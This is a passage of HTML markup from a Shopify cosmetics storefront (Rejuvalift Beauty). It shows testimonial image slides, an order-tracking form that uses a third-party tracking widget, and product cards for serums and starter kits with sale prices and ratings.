<img src="//rejuvaliftbeauty.com/cdn/shop/files/Francine.jpg?v=1639573135&amp;width=3840" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/Francine.jpg?v=1639573135&amp;width=375 375w, //rejuvaliftbeauty.com/cdn/shop/files/Francine.jpg?v=1639573135&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/Francine.jpg?v=1639573135&amp;width=750 750w, //rejuvaliftbeauty.com/cdn/shop/files/Francine.jpg?v=1639573135&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/Francine.jpg?v=1639573135&amp;width=1500 1500w, //rejuvaliftbeauty.com/cdn/shop/files/Francine.jpg?v=1639573135&amp;width=1780 1780w, //rejuvaliftbeauty.com/cdn/shop/files/Francine.jpg?v=1639573135&amp;width=2000 2000w, //rejuvaliftbeauty.com/cdn/shop/files/Francine.jpg?v=1639573135&amp;width=3000 3000w, //rejuvaliftbeauty.com/cdn/shop/files/Francine.jpg?v=1639573135&amp;width=3840 3840w" height="1350.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//rejuvaliftbeauty.com/cdn/shop/files/JaneD.jpg?v=1639573152&amp;width=3840" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/JaneD.jpg?v=1639573152&amp;width=375 375w, //rejuvaliftbeauty.com/cdn/shop/files/JaneD.jpg?v=1639573152&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/JaneD.jpg?v=1639573152&amp;width=750 750w, //rejuvaliftbeauty.com/cdn/shop/files/JaneD.jpg?v=1639573152&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/JaneD.jpg?v=1639573152&amp;width=1500 1500w, //rejuvaliftbeauty.com/cdn/shop/files/JaneD.jpg?v=1639573152&amp;width=1780 1780w, //rejuvaliftbeauty.com/cdn/shop/files/JaneD.jpg?v=1639573152&amp;width=2000 2000w, //rejuvaliftbeauty.com/cdn/shop/files/JaneD.jpg?v=1639573152&amp;width=3000 3000w, //rejuvaliftbeauty.com/cdn/shop/files/JaneD.jpg?v=1639573152&amp;width=3840 3840w" height="1350.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//rejuvaliftbeauty.com/cdn/shop/files/JeanM.jpg?v=1639573167&amp;width=3840" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/JeanM.jpg?v=1639573167&amp;width=375 375w, //rejuvaliftbeauty.com/cdn/shop/files/JeanM.jpg?v=1639573167&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/JeanM.jpg?v=1639573167&amp;width=750 750w, //rejuvaliftbeauty.com/cdn/shop/files/JeanM.jpg?v=1639573167&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/JeanM.jpg?v=1639573167&amp;width=1500 1500w, //rejuvaliftbeauty.com/cdn/shop/files/JeanM.jpg?v=1639573167&amp;width=1780 1780w, //rejuvaliftbeauty.com/cdn/shop/files/JeanM.jpg?v=1639573167&amp;width=2000 2000w, //rejuvaliftbeauty.com/cdn/shop/files/JeanM.jpg?v=1639573167&amp;width=3000 3000w, //rejuvaliftbeauty.com/cdn/shop/files/JeanM.jpg?v=1639573167&amp;width=3840 3840w" height="1350.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//rejuvaliftbeauty.com/cdn/shop/files/PaulM.jpg?v=1639573180&amp;width=3840" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/PaulM.jpg?v=1639573180&amp;width=375 375w, //rejuvaliftbeauty.com/cdn/shop/files/PaulM.jpg?v=1639573180&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/PaulM.jpg?v=1639573180&amp;width=750 750w, //rejuvaliftbeauty.com/cdn/shop/files/PaulM.jpg?v=1639573180&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/PaulM.jpg?v=1639573180&amp;width=1500 1500w, //rejuvaliftbeauty.com/cdn/shop/files/PaulM.jpg?v=1639573180&amp;width=1780 1780w, //rejuvaliftbeauty.com/cdn/shop/files/PaulM.jpg?v=1639573180&amp;width=2000 2000w, //rejuvaliftbeauty.com/cdn/shop/files/PaulM.jpg?v=1639573180&amp;width=3000 3000w, //rejuvaliftbeauty.com/cdn/shop/files/PaulM.jpg?v=1639573180&amp;width=3840 3840w" height="1350.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//rejuvaliftbeauty.com/cdn/shop/files/Rita.jpg?v=1639573198&amp;width=3840" alt="" srcset="//rejuvaliftbeauty.com/cdn/shop/files/Rita.jpg?v=1639573198&amp;width=375 375w, //rejuvaliftbeauty.com/cdn/shop/files/Rita.jpg?v=1639573198&amp;width=550 550w, //rejuvaliftbeauty.com/cdn/shop/files/Rita.jpg?v=1639573198&amp;width=750 750w, //rejuvaliftbeauty.com/cdn/shop/files/Rita.jpg?v=1639573198&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/Rita.jpg?v=1639573198&amp;width=1500 1500w, //rejuvaliftbeauty.com/cdn/shop/files/Rita.jpg?v=1639573198&amp;width=1780 1780w, //rejuvaliftbeauty.com/cdn/shop/files/Rita.jpg?v=1639573198&amp;width=2000 2000w, //rejuvaliftbeauty.com/cdn/shop/files/Rita.jpg?v=1639573198&amp;width=3000 3000w, //rejuvaliftbeauty.com/cdn/shop/files/Rita.jpg?v=1639573198&amp;width=3840 3840w" height="1350.0" loading="lazy" sizes="(min-width: 1400px)
                            260px, (min-width: 768px)
                              calc(100vw / 5)
                            ,  calc(100vw / 2) 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--18226288165033__1738176647719e62de" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZWpFQnZSWC81NWVFZ__okendo_questions_widget_cxbWgJ" class="shopify-block shopify-app-block">




    <div
        data-oke-reviews-qanda
        data-oke-reviews-product-id="shopify-7755989549225"
    ></div>



</div>
</div>


</section><div id="shopify-section-template--18226288165033__track_order_wbAAGz" class="shopify-section"><style data-shopify>.section-template--18226288165033__track_order_wbAAGz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18226288165033__track_order_wbAAGz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18226288165033__track_order_wbAAGz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-background-1 color-scheme-template--18226288165033__track_order_wbAAGz gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18226288165033__track_order_wbAAGz-padding">
    <div class="track-order-form animate-item">
      <div class="center"><h2 class="title title-wrapper--no-top-margin h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Track your order
          </h2>
          <p>Please enter you tracking number below. If your tracking number doesn't work feel free to contact us at [shop email]</p>
        
      </div>
      <!-- Tracking number input box. -->
      <div class="field">
        <input
          type="text"
          id="YQNum"
          class="field__input"
          name="track-order-number"
          maxlength="50"
          placeholder='Tracking number'
        >
        <label class="field__label" for="track-order-number">Tracking number</label>
      </div>
      <!-- The button is used to call script method. -->
      <div class="contact__button">
        <input
          type="button"
          class="button button--full-width"
          value="TRACK"
          onclick="doTrack()"
        >
      </div>
    </div>
    <!-- Container to display the tracking result. -->
    <div id="YQContainer"></div>
  </div>
</div>

<script type="text/javascript" src="//www.17track.net/externalcall.js"></script>
<script type="text/javascript">
  function doTrack() {
    var num = document.getElementById("YQNum").value;
    if(num===""){
      alert("Enter your number.");
      return;
    }
    YQV5.trackSingle({
      //Required, Specify the container ID of the carrier content.
      YQ_ContainerId:"YQContainer",
      //Optional, specify tracking result height, max height 800px, default is 560px.
      YQ_Height:560,
      //Optional, select carrier, default to auto identify.
      YQ_Fc:"0",
      //Optional, specify UI language, default language is automatically detected based on the browser settings.
      YQ_Lang:"en",
      //Required, specify the number needed to be tracked.
      YQ_Num:num
    });
  }
</script>


</div><section id="shopify-section-template--18226288165033__featured_collection_jfEhBK" class="shopify-section section"><link rel="stylesheet" href="//rejuvaliftbeauty.com/cdn/shop/t/42/assets/template-collection.css?v=131127499998367489021737940462" media="print" onload="this.media='all'"><noscript><link href="//rejuvaliftbeauty.com/cdn/shop/t/42/assets/template-collection.css?v=131127499998367489021737940462" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18226288165033__featured_collection_jfEhBK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--18226288165033__featured_collection_jfEhBK .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18226288165033__featured_collection_jfEhBK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--18226288165033__featured_collection_jfEhBK .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--18226288165033__featured_collection_jfEhBK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--18226288165033__featured_collection_jfEhBK color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--18226288165033__featured_collection_jfEhBK section-template--18226288165033__featured_collection_jfEhBK-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Featured collection
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 5;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="5"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
            data-mobile-adaptive-height="true"
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.650390625%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.650390625%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409 2048w
                "
                src="//rejuvaliftbeauty.com/cdn/shop/products/web_PaulMazzapica_r1_03C_5078.jpg?v=1670951409&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="1365"
                id='quick-add-template--18226288165033__featured_collection_jfEhBK7556333469865-image'
              >
              
<img
                  srcset="//rejuvaliftbeauty.com/cdn/shop/products/PaulMazzapica_r1_03C_4926resize1.jpg?v=1670951409&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/PaulMazzapica_r1_03C_4926resize1.jpg?v=1670951409&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/PaulMazzapica_r1_03C_4926resize1.jpg?v=1670951409&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/PaulMazzapica_r1_03C_4926resize1.jpg?v=1670951409&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/PaulMazzapica_r1_03C_4926resize1.jpg?v=1670951409&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/PaulMazzapica_r1_03C_4926resize1.jpg?v=1670951409&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/PaulMazzapica_r1_03C_4926resize1.jpg?v=1670951409 2508w
                  "
                  src="//rejuvaliftbeauty.com/cdn/shop/products/PaulMazzapica_r1_03C_4926resize1.jpg?v=1670951409&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2508"
                  height="1672"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rejuvalift-4d-super-hydrating-serum"
                id="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7556333469865"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7556333469865 NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7556333469865"
              >
                Rejuvalift 4D Super Hydrating Serum
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7556333469865"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 49%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18226288165033__featured_collection_jfEhBK-7556333469865"
            
          >
            <a
              href="/products/rejuvalift-4d-super-hydrating-serum"
              id="CardLink-template--18226288165033__featured_collection_jfEhBK-7556333469865"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18226288165033__featured_collection_jfEhBK-7556333469865 Badge-template--18226288165033__featured_collection_jfEhBK-7556333469865"
            >
              Rejuvalift 4D Super Hydrating Serum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.7 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.7 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18226288165033__featured_collection_jfEhBK-7556333469865"
              class="badge badge--bottom-left color-accent-2"
            >
              49%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.650390625%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.650390625%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rejuvaliftbeauty.com/cdn/shop/products/1-2punchbestvalue2.png?v=1677876286&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/1-2punchbestvalue2.png?v=1677876286&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/1-2punchbestvalue2.png?v=1677876286&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/1-2punchbestvalue2.png?v=1677876286&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/1-2punchbestvalue2.png?v=1677876286&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/1-2punchbestvalue2.png?v=1677876286&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/1-2punchbestvalue2.png?v=1677876286 2048w
                "
                src="//rejuvaliftbeauty.com/cdn/shop/products/1-2punchbestvalue2.png?v=1677876286&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rejuvalift &quot;1-2 Punch&quot; Starter Bundle - Rejuvalift Beauty"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="1365"
                id='quick-add-template--18226288165033__featured_collection_jfEhBK7623857799337-image'
              >
              
<img
                  srcset="//rejuvaliftbeauty.com/cdn/shop/products/b3_1.png?v=1677876286&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/b3_1.png?v=1677876286&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/b3_1.png?v=1677876286&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/b3_1.png?v=1677876286&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/b3_1.png?v=1677876286&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/b3_1.png?v=1677876286&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/b3_1.png?v=1677876286 1080w
                  "
                  src="//rejuvaliftbeauty.com/cdn/shop/products/b3_1.png?v=1677876286&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rejuvalift-1-2-punch-starter-bundle"
                id="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7623857799337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7623857799337 NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7623857799337"
              >
                Rejuvalift &quot;1-2 Punch&quot; Starter Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7623857799337"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18226288165033__featured_collection_jfEhBK-7623857799337"
            
          >
            <a
              href="/products/rejuvalift-1-2-punch-starter-bundle"
              id="CardLink-template--18226288165033__featured_collection_jfEhBK-7623857799337"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18226288165033__featured_collection_jfEhBK-7623857799337 Badge-template--18226288165033__featured_collection_jfEhBK-7623857799337"
            >
              Rejuvalift &quot;1-2 Punch&quot; Starter Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.7 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.7 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(134)</span>
                <span class="visually-hidden">134
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $44.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $44.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.94
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18226288165033__featured_collection_jfEhBK-7623857799337"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rejuvaliftbeauty.com/cdn/shop/products/offer_33_5a5947b8-cb27-427a-aa65-fb4e03594977.webp?v=1673006247&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/offer_33_5a5947b8-cb27-427a-aa65-fb4e03594977.webp?v=1673006247&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/offer_33_5a5947b8-cb27-427a-aa65-fb4e03594977.webp?v=1673006247&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/offer_33_5a5947b8-cb27-427a-aa65-fb4e03594977.webp?v=1673006247&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/offer_33_5a5947b8-cb27-427a-aa65-fb4e03594977.webp?v=1673006247&width=940 940w,//rejuvaliftbeauty.com/cdn/shop/products/offer_33_5a5947b8-cb27-427a-aa65-fb4e03594977.webp?v=1673006247&width=1066 1066w,//rejuvaliftbeauty.com/cdn/shop/products/offer_33_5a5947b8-cb27-427a-aa65-fb4e03594977.webp?v=1673006247 1116w
                "
                src="//rejuvaliftbeauty.com/cdn/shop/products/offer_33_5a5947b8-cb27-427a-aa65-fb4e03594977.webp?v=1673006247&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rejuvalift Starter Kit (10 Applications) - Rejuvalift Beauty"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1116"
                height="1116"
                id='quick-add-template--18226288165033__featured_collection_jfEhBK7685267718313-image'
              >
              
<img
                  srcset="//rejuvaliftbeauty.com/cdn/shop/products/p2_7ffedce8-a1d5-4b49-beb9-34967634f328.webp?v=1673006247&width=165 165w,//rejuvaliftbeauty.com/cdn/shop/products/p2_7ffedce8-a1d5-4b49-beb9-34967634f328.webp?v=1673006247&width=360 360w,//rejuvaliftbeauty.com/cdn/shop/products/p2_7ffedce8-a1d5-4b49-beb9-34967634f328.webp?v=1673006247&width=533 533w,//rejuvaliftbeauty.com/cdn/shop/products/p2_7ffedce8-a1d5-4b49-beb9-34967634f328.webp?v=1673006247&width=720 720w,//rejuvaliftbeauty.com/cdn/shop/products/p2_7ffedce8-a1d5-4b49-beb9-34967634f328.webp?v=1673006247 816w
                  "
                  src="//rejuvaliftbeauty.com/cdn/shop/products/p2_7ffedce8-a1d5-4b49-beb9-34967634f328.webp?v=1673006247&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="816"
                  height="700"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rejuvalift-atl-starter-kit"
                id="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7685267718313"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18226288165033__featured_collection_jfEhBK-7685267718313 NoMediaStandardBadge-template--18226288165033__featured_collection_jfEhBK-7685267718313"
              >
                Rejuvalift® ATL Starter Kit
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18226288165033__featured_collection_jfEhBK-7685267718313"
            
          >
            <a
              href="/products/rejuvalift-atl-starter-kit"
              id="CardLink-template--18226288165033__featured_collection_jfEhBK-7685267718313"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18226288165033__featured_collection_jfEhBK-7685267718313 Badge-template--18226288165033__featured_collection_jfEhBK-7685267718313"
            >
              Rejuvalift® ATL Starter Kit
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $29.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $29.99
      </span>
